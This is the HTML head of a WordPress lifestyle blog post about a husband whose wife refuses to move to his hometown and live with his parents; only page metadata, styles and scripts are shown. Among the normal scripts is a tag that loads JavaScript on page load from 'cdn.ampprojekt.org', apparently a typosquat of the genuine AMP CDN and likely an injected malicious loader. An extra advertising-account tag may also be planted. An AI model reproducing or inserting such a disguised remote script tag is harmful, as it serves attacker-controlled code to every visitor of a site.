

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/
body_size: 26061
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
	<meta name="google-adsense-account" content="ca-pub-9711960400701468">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.helitra.com\/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=spjYFhZ7k9HBe6m3kLpfi" type="text/javascript" async="async"></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>My spouse resolute in opposition to shifting to my hometown and residing with my mother and father</title><link rel="preload" as="image" imagesrcset="https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.helitra.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="At 37, with a spouse and two youngsters, I’ve been a resident of Ho Chi Minh Metropolis since my school days, marking almost 20 years."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My spouse resolute in opposition to shifting to my hometown and residing with my mother and father" />
<meta property="og:description" content="At 37, with a spouse and two youngsters, I’ve been a resident of Ho Chi Minh Metropolis since my school days, marking almost 20 years." />
<meta property="og:url" content="https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/" />
<meta property="og:site_name" content="Healthcare, Lifestyle and Travel | Helitra.com" />
<meta property="article:tag" content="hometown" />
<meta property="article:tag" content="living" />
<meta property="article:tag" content="moving" />
<meta property="article:tag" content="parents" />
<meta property="article:tag" content="resolute" />
<meta property="article:tag" content="wife" />
<meta property="article:section" content="Love" />
<meta property="og:image" content="https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg" />
<meta property="og:image:secure_url" content="https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="My spouse resolute in opposition to shifting to my hometown and residing with my mother and father" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-11T14:16:45+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="My spouse resolute in opposition to shifting to my hometown and residing with my mother and father" />
<meta name="twitter:description" content="At 37, with a spouse and two youngsters, I’ve been a resident of Ho Chi Minh Metropolis since my school days, marking almost 20 years." />
<meta name="twitter:image" content="https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Helitra.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.helitra.com/#person","name":"Healthcare, Lifestyle and Travel | Helitra.com"},{"@type":"WebSite","@id":"https://www.helitra.com/#website","url":"https://www.helitra.com","name":"Healthcare, Lifestyle and Travel | Helitra.com","publisher":{"@id":"https://www.helitra.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg","url":"https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg","width":"680","height":"408","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/#webpage","url":"https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/","name":"My spouse resolute in opposition to shifting to my hometown and residing with my mother and father","datePublished":"2024-04-11T14:16:45+08:00","dateModified":"2024-04-11T14:16:45+08:00","isPartOf":{"@id":"https://www.helitra.com/#website"},"primaryImageOfPage":{"@id":"https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.helitra.com/author/admin/","name":"Helitra.com","url":"https://www.helitra.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f3c1c51805f7c4e46bd83f90e153b62a50dbb12bc854350f7a061c8f4b137c63?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f3c1c51805f7c4e46bd83f90e153b62a50dbb12bc854350f7a061c8f4b137c63?s=96&amp;d=mm&amp;r=g","caption":"Helitra.com","inLanguage":"en-US"},"sameAs":["https://helitra.com"]},{"@type":"BlogPosting","headline":"My spouse resolute in opposition to shifting to my hometown and residing with my mother and father","datePublished":"2024-04-11T14:16:45+08:00","dateModified":"2024-04-11T14:16:45+08:00","articleSection":"Love","author":{"@id":"https://www.helitra.com/author/admin/","name":"Helitra.com"},"publisher":{"@id":"https://www.helitra.com/#person"},"description":"At 37, with a spouse and two youngsters, I\u2019ve been a resident of Ho Chi Minh Metropolis since my school days, marking almost 20 years.","name":"My spouse resolute in opposition to shifting to my hometown and residing with my mother and father","@id":"https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/#richSnippet","isPartOf":{"@id":"https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/#webpage"},"image":{"@id":"https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Healthcare, Lifestyle, Entertainment, Living and Travel &raquo; Feed" href="https://www.helitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthcare, Lifestyle, Entertainment, Living and Travel &raquo; Comments Feed" href="https://www.helitra.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.helitra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.helitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.helitra.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.helitra.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400i%2C500%2C600%7CLato%3A400%2C700%2C900%7CHind%3A400%2C500%2C600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/skin-trendy.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #e54e53;
--c-main-rgb: 229,78,83;
--main-width: 1150px; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .logo-is-image { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; }
.smart-head-mobile .logo-mobile { max-height: calc(var(--head-h) - 1px * (var(--top-pad, 10) + var(--bot-pad, 10))); padding-top: 0px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-5 { --c-main: #0a0a0a; }
.navigation .menu-cat-5 { --c-term: #0a0a0a; }


.term-color-2 { --c-main: #ff6a5a; }
.navigation .menu-cat-2 { --c-term: #ff6a5a; }


.term-color-7 { --c-main: #33bda0; }
.navigation .menu-cat-7 { --c-term: #33bda0; }

</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.helitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helitra.com/wp-json/wp/v2/posts/7830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.helitra.com/?p=7830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/?amp=1">
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/?amp=1"><meta name="google-adsense-account" content="ca-pub-4021154263457405">

<meta name="site-verification" content="acf2402c517f6eb5aa99aaef4e06650e"/>
